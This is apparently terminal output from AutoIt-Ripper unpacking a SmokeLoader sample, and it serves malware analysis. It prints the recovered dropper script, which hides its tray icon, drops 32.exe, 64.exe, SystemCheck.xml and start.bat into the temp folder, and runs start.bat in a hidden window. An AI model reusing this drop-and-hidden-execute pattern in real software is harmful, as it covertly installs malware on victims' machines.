 ➜  AutoIt-Ripper git:(master) ✗ python main.py  smokeloader_task.exe  -v 01:05:13
DEBUG:autoit_unpack:Found a new autoit string: >>>AUTOIT NO CMDEXECUTE<<<
DEBUG:autoit_unpack:Found a new path: C:\Users\Hawk\AppData\Local\AutoIt v3\Aut2Exe\aut8420.tmp
DEBUG:autoit_unpack:Found a new autoit string: >>>AUTOIT SCRIPT<<<
DEBUG:autoit_unpack:Found a new path: C:\Users\Hawk\AppData\Local\AutoIt v3\Aut2Exe\aut841F.tmp.tok
DEBUG:autoit_unpack:CRC data matches
#NoTrayIcon
FILECHANGEDIR ( @TEMPDIR )
FILEINSTALL ( "32.exe" , @TEMPDIR & "\32.exe" )
FILEINSTALL ( "64.exe" , @TEMPDIR & "\64.exe" )
FILEINSTALL ( "SystemCheck.xml" , @TEMPDIR & "\SystemCheck.xml" )
FILEINSTALL ( "start.bat" , @TEMPDIR & "\start.bat" )
FILECHANGEDIR ( @TEMPDIR )
RUN ( "start.bat" , "" , @SW_HIDE )